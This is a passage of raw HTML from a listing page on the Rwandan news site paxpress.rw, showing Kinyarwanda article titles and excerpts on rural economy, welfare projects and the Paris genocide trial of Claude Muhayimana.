<a href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/" class="post-details details-type-link" aria-label="Read more about Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1958" data-date="2022-03-07T13:02:00+00:00" data-name="Burera: Abahinzi barasaba kugira uruhare rufatika mu mihigo"><article class="post project-odd visible post-1958 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Burera: Abahinzi barasaba kugira uruhare rufatika mu mihigo" data-date="2022-03-07T13:02:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:02 pm" href="https://paxpress.rw/2022/03/07/"><span class="entry-month">Mar</span><span class="entry-date updated">7</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/burera-abahinzi-barasaba-kugira-uruhare-rufatika-mu-mihigo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20346%20346&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-18-346x346.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-18-346x346.jpeg 346w" alt="" title="article 18" width="346" height="346"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/burera-abahinzi-barasaba-kugira-uruhare-rufatika-mu-mihigo/" title="Burera: Abahinzi barasaba kugira uruhare rufatika mu mihigo" rel="bookmark">Burera: Abahinzi barasaba kugira uruhare rufatika mu mihigo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/burera-abahinzi-barasaba-kugira-uruhare-rufatika-mu-mihigo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bahinzi bo mu mirenge y’akarere ka Burera gaherereye mu ntara y’amajyaruguru, bavuga ko kutagira uruhare mu gutegura imihigo y’ubuhinzi bituma batabona umusaruro uhagije. Bavuga ko gahunda ijyanye n’ubuhinzi yajya ibanza kugirwamo uruhare n’abayikora aho kuva mu nzego zo hejuru ijya hasi. Byatangajwe kuwa 04 Werurwe 2022 mu kiganiro “Urubuga rw’abaturage n’abayobozi” cyateguwe ku&hellip;</p>
</div>
	
<a href="https://paxpress.rw/burera-abahinzi-barasaba-kugira-uruhare-rufatika-mu-mihigo/" class="post-details details-type-link" aria-label="Read more about Burera: Abahinzi barasaba kugira uruhare rufatika mu mihigo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1964" data-date="2022-02-24T13:06:00+00:00" data-name="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko"><article class="post project-odd visible post-1964 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko" data-date="2022-02-24T13:06:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:06 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-20-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-20-487x487.jpeg 487w" alt="" title="article 20" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" title="Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko" rel="bookmark">Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku bufatanye bwa Leta y’u Rwanda na Banki y’isi, haje umushinga w’ikigega SDF (Skills Development Funds) ugamije gufasha urubyiruko kwimenyereza umwuga bigira ku murimo. Ibigo byakira urubyiruko bivuga ko bigenda neza, nyamara bamwe mu rubyiruko batabyitabira: abanyeshuri ba baringa, kudahabwa ibyateganijwe, ruswa mu gutera inkunga imishinga; ni bimwe mu bica intege iyi gahunda. Muri iyi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amanyanga-mu-ikoreshwa-ryamafaranga-ya-sdf-aca-intege-urubyiruko/" class="post-details details-type-link" aria-label="Read more about Amanyanga mu ikoreshwa ry’amafaranga ya SDF aca intege urubyiruko">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1961" data-date="2022-02-24T13:04:00+00:00" data-name="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo"><article class="post project-odd visible post-1961 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo" data-date="2022-02-24T13:04:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:04 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20484%20484&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-19-484x484.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-19-484x484.jpeg 484w" alt="" title="article 19" width="484" height="484"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" title="Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo" rel="bookmark">Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzu 8 zo guturamo Akarere ka Muhanga kavuga ko zubatswe mu mwaka wa 2019 zigiye kumara hafi imyaka 2 zitegereje abaguzi, gusa ariko ishami rishinzwe guteza imbere inzu ziciririce mu kigo cy’igihugu gishinzwe imiturire RHA ryo rivuga ko bishoboka ko Akarere kaba katarashyizemo ingufu zihagije kugira ngo izi nzu zigurishwe. Mu mwaka wa 2019, ni&hellip;</p>
</div>
	
<a href="https://paxpress.rw/muhanga-inzu-ziciriritse-zubatswe-nakarere-zabuze-abazijyamo/" class="post-details details-type-link" aria-label="Read more about Muhanga: Inzu ziciriritse zubatswe n’Akarere zabuze abazijyamo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2023" data-date="2022-02-24T12:51:00+00:00" data-name="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe"><article class="post project-odd visible post-2023 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe" data-date="2022-02-24T12:51:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:51 pm" href="https://paxpress.rw/2022/02/24/"><span class="entry-month">Feb</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20486%20486&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-486x486.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-39-486x486.png 486w" alt="" title="Article 39" width="486" height="486"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" title="Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe" rel="bookmark">Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Inzuri zagenewe kororerwamo ariko zihingwamo, umuco wa hinga tugabane hagati y’aborozi n’abahinzi, gutinda gusinya amasezerano yo gukoresha neza inzuri, ngibyo ibyagarutsweho mu nama n’ubuyobozi ku mikoreshreze y’inzuri i Burasirazuba. Abayobozi n’abaturage basabwe gufata izindi ngamba mu gukemura ibyo bibazo. Raporo zitangwa n’abashinzwe ubworozi mu turere twa Kayonza, Nyagatare na Gatsibo zigaragaza ko hari inzuri 440&hellip;</p>
</div>
	
<a href="https://paxpress.rw/iburasirazuba-inzuri-zirenga-magana-ane-zihingwamo-mu-buryo-butemewe/" class="post-details details-type-link" aria-label="Read more about Iburasirazuba: Inzuri zirenga magana ane zihingwamo mu buryo butemewe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2026" data-date="2022-02-09T12:54:00+00:00" data-name="Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba"><article class="post project-odd visible post-2026 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba" data-date="2022-02-09T12:54:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:54 pm" href="https://paxpress.rw/2022/02/09/"><span class="entry-month">Feb</span><span class="entry-date updated">9</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20540%20540&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-40-540x540.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-40-540x540.jpeg 540w" alt="" title="article 40" width="540" height="540"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/" title="Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba" rel="bookmark">Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bahawe biogaz n’imbabura za rondereza n’umushinga Green Gicumbi, ukorerwa mu karere ka Gicumbi, mu ntara y’Amajyaruguru mu rwego rwo kugabanya ibicanwa byatumaga bamwe bajya gusenya inkwi, bavuga ko byatumye batakijya kwangiza amashyamba. Ubu nabo ngo bazi uruhare rwabo mu kubungabunga ibidukikije Mukantwari Gaudiose w’imyaka 47 y’amavuko atuye mu mudugudu wa Rwasama akagari ka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/guteka-kuri-biogaz-na-rondereza-byabatandukanyije-no-kwangiza-amashyamba/" class="post-details details-type-link" aria-label="Read more about Guteka kuri biogaz na rondereza byabatandukanyije no kwangiza amashyamba">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2029" data-date="2022-01-24T12:59:00+00:00" data-name="Gicumbi:Ibigega birafata amazi yateraga isuri"><article class="post project-odd visible post-2029 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Gicumbi:Ibigega birafata amazi yateraga isuri" data-date="2022-01-24T12:59:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:59 pm" href="https://paxpress.rw/2022/01/24/"><span class="entry-month">Jan</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20730%20730&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-41-730x730.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-41-730x730.jpeg 730w" alt="" title="article 41" width="730" height="730"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/" title="Gicumbi:Ibigega birafata amazi yateraga isuri" rel="bookmark">Gicumbi:Ibigega birafata amazi yateraga isuri</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bubakiwe ibigega bifata amazi n’ umushinga Green Gicumbi, bavuga ko batagisenyerwa cyangwa ngo bangirizwe n’amazi yo ku bisenge by’inzu kuko biyafata bityo n’ isuri ntibatwarire ubutaka. Ndabarinzi Emmanuel ni umuhinzi w’icyayi utuye mu kagari ka Rugerero mu murenge wa Mukarange w’akarere ka Gicumbi. Aravomera amazi mu ijerekani ya litiro 20 ku kigega kingana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gicumbiibigega-birafata-amazi-yateraga-isuri/" class="post-details details-type-link" aria-label="Read more about Gicumbi:Ibigega birafata amazi yateraga isuri">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1967" data-date="2021-12-20T13:10:00+00:00" data-name="Gukoresha ifumbire y’imborera bibungabunga ibidukikije"><article class="post project-odd visible post-1967 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Gukoresha ifumbire y’imborera bibungabunga ibidukikije" data-date="2021-12-20T13:10:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:10 pm" href="https://paxpress.rw/2021/12/20/"><span class="entry-month">Dec</span><span class="entry-date updated">20</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/gukoresha-ifumbire-yimborera-bibungabunga-ibidukikije/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20168%20168&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-21-168x168.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-21-168x168.jpeg 168w" alt="" title="article 21" width="168" height="168"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gukoresha-ifumbire-yimborera-bibungabunga-ibidukikije/" title="Gukoresha ifumbire y’imborera bibungabunga ibidukikije" rel="bookmark">Gukoresha ifumbire y’imborera bibungabunga ibidukikije</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/gukoresha-ifumbire-yimborera-bibungabunga-ibidukikije/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bahinzi bo mu turere dutandukanye bavuga ko gukoresha ifumbire y’imborera mu buhinzi bakora bifasha mu kubungabunga ibidukikije. Ibi babitangaje ku wa 16 ukuboza 2021 mu muhango wo guhemba abahinzi bitwaye neza kurusha abandi muri ubwo buhinzi. Mukamurara Kajabo Théodette utuye mu karere ka Bugesera mu murenge wa Ntarama ahinga imboga, ubunyobwa, ibishyimo n’ibigori.&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gukoresha-ifumbire-yimborera-bibungabunga-ibidukikije/" class="post-details details-type-link" aria-label="Read more about Gukoresha ifumbire y’imborera bibungabunga ibidukikije">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2166" data-date="2021-12-17T15:57:00+00:00" data-name="Kuregwa icyaha, ukagihamywa, ukagihanirwa ni ubutabera bwuzuye"><article class="post project-odd visible post-2166 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Kuregwa icyaha, ukagihamywa, ukagihanirwa ni ubutabera bwuzuye" data-date="2021-12-17T15:57:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:57 pm" href="https://paxpress.rw/2021/12/17/"><span class="entry-month">Dec</span><span class="entry-date updated">17</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/kuregwa-icyaha-ukagihamywa-ukagihanirwa-ni-ubutabera-bwuzuye/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-86-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-86-548x548.jpeg 548w" alt="" title="article 86" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kuregwa-icyaha-ukagihamywa-ukagihanirwa-ni-ubutabera-bwuzuye/" title="Kuregwa icyaha, ukagihamywa, ukagihanirwa ni ubutabera bwuzuye" rel="bookmark">Kuregwa icyaha, ukagihamywa, ukagihanirwa ni ubutabera bwuzuye</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/kuregwa-icyaha-ukagihamywa-ukagihanirwa-ni-ubutabera-bwuzuye/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa kane, nibwo Urukiko rwa rubanda rw’i Paris mu gihugu cy’Ubufaransa hasojwe Urubanza Ubushinjacyaha bwari bukurikiranyeho Claude Muhayimana uruhare yagize muri Jenoside yakorewe abatutsi mu mwaka wa 1994. Ni urubanza rwatangiye tariki 22 Ugushyingo 2021 rusozwa akatiwe imyaka 14 y’igifungo. Bamwe mu barokokeye I Karongi bashimye igihano yahawe bavuga ko icyangombwa ari ubutabera&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kuregwa-icyaha-ukagihamywa-ukagihanirwa-ni-ubutabera-bwuzuye/" class="post-details details-type-link" aria-label="Read more about Kuregwa icyaha, ukagihamywa, ukagihanirwa ni ubutabera bwuzuye">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2172" data-date="2021-12-16T16:02:00+00:00" data-name="Paris: Muhayimana yasabiwe igifungo cy’imyaka 15 n’ubushinjacyaha"><article class="post project-odd visible no-img post-2172 type-post status-publish format-standard hentry category-justice category-22" data-name="Paris: Muhayimana yasabiwe igifungo cy’imyaka 15 n’ubushinjacyaha" data-date="2021-12-16T16:02:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-muhayimana-yasabiwe-igifungo-cyimyaka-15-nubushinjacyaha/" title="Paris: Muhayimana yasabiwe igifungo cy’imyaka 15 n’ubushinjacyaha" rel="bookmark">Paris: Muhayimana yasabiwe igifungo cy’imyaka 15 n’ubushinjacyaha</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-muhayimana-yasabiwe-igifungo-cyimyaka-15-nubushinjacyaha/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubushinjacyaha mu rukiko rwa Rubanda I Paris,bwasabiye Muhayimana Claude, igifungo cy’imyaka 15 ku byaha akurikiranyweho by’ubufatanyacyaha n’ibyaha byibasiye inyokomuntu muri jenoside yakorewe abatutsi muri Mata 1994 mu cyahoze ari perefegitura ya Kibuye. Ubushinjacyaha bwatangarije abitabiriye urubanza ko uregwa asabirwa ibihano hakurikijwe uruhare rwe n’ibyo yakoze,aho bwagarutse ku mateka ya jenoside n’uko abatutsi bishwe guhera mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-muhayimana-yasabiwe-igifungo-cyimyaka-15-nubushinjacyaha/" class="post-details details-type-link" aria-label="Read more about Paris: Muhayimana yasabiwe igifungo cy’imyaka 15 n’ubushinjacyaha">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2169" data-date="2021-12-16T15:59:00+00:00" data-name="Igihano cyasabiwe Muhayimana nticyanyuze abarokokeye I Karongi"><article class="post project-odd visible post-2169 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Igihano cyasabiwe Muhayimana nticyanyuze abarokokeye I Karongi" data-date="2021-12-16T15:59:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:59 pm" href="https://paxpress.rw/2021/12/16/"><span class="entry-month">Dec</span><span class="entry-date updated">16</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/igihano-cyasabiwe-muhayimana-nticyanyuze-abarokokeye-i-karongi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20488%20488&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-87-488x488.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-87-488x488.png 488w" alt="" title="article 87" width="488" height="488"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/igihano-cyasabiwe-muhayimana-nticyanyuze-abarokokeye-i-karongi/" title="Igihano cyasabiwe Muhayimana nticyanyuze abarokokeye I Karongi" rel="bookmark">Igihano cyasabiwe Muhayimana nticyanyuze abarokokeye I Karongi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/igihano-cyasabiwe-muhayimana-nticyanyuze-abarokokeye-i-karongi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa 18 w’urubanza rwa Claude Muhayimana, humviswe ubushinjacyaha bwavuze ko busabira uregwa ibihano bukurikije uruhare rwe n’ibyo yakoze. Ubushinjacyaha bwibukije ko Muhayimana ashinjwa jenoside n’ibyaha byibasiye inyokomuntu ni ukuvuga ibyaha birusha ibindi gukomera umuntu yakorera inyokomuntu bumusabira imyaka 15 y’igifungo. Habarugira Isaac, perezida wa Ibuka mu karere ka Karongi yabwiye Radio Isangano ko&hellip;</p>
</div>
	
<a href="https://paxpress.rw/igihano-cyasabiwe-muhayimana-nticyanyuze-abarokokeye-i-karongi/" class="post-details details-type-link" aria-label="Read more about Igihano cyasabiwe Muhayimana nticyanyuze abarokokeye I Karongi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2177" data-date="2021-12-15T17:37:00+00:00" data-name="Paris: Muhayimana uvuga ko yahishe abatutsi arahakana uruhare rwe muri jenoside"><article class="post project-odd visible post-2177 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Paris: Muhayimana uvuga ko yahishe abatutsi arahakana uruhare rwe muri jenoside" data-date="2021-12-15T17:37:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:37 pm" href="https://paxpress.rw/2021/12/15/"><span class="entry-month">Dec</span><span class="entry-date updated">15</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/paris-muhayimana-uvuga-ko-yahishe-abatutsi-arahakana-uruhare-rwe-muri-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-88-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-88-411x411.jpeg 411w" alt="" title="article 88" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-muhayimana-uvuga-ko-yahishe-abatutsi-arahakana-uruhare-rwe-muri-jenoside/" title="Paris: Muhayimana uvuga ko yahishe abatutsi arahakana uruhare rwe muri jenoside" rel="bookmark">Paris: Muhayimana uvuga ko yahishe abatutsi arahakana uruhare rwe muri jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-muhayimana-uvuga-ko-yahishe-abatutsi-arahakana-uruhare-rwe-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Muri iki cyumweru cya nyuma cy’urubanza rwa Muhayimana Claude ruri kuburanishirizwa mu rukiko rwa Rubanda I Paris, yireguye ahakana uruhare rwe muri jenoside yakorewe abatutsi yitwaje ko yahishe abatusi. Mu gutangira kwiregura,MUHAYIMANA Claude yagize ati “hari abatangabuhamya utamenya ubakoresha kuko harimo abavuga ibintu uyu munsi ejo bakavuga ibindi.” Yakomeje atanga urugero rw’uwamushinje mu iperereza aza&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-muhayimana-uvuga-ko-yahishe-abatutsi-arahakana-uruhare-rwe-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about Paris: Muhayimana uvuga ko yahishe abatutsi arahakana uruhare rwe muri jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2174" data-date="2021-12-15T16:03:00+00:00" data-name="Urubanza rwa Muhayimana: Abaregera indishyi bashaka ubutabera butarimo urwango"><article class="post project-odd visible post-2174 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Urubanza rwa Muhayimana: Abaregera indishyi bashaka ubutabera butarimo urwango" data-date="2021-12-15T16:03:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
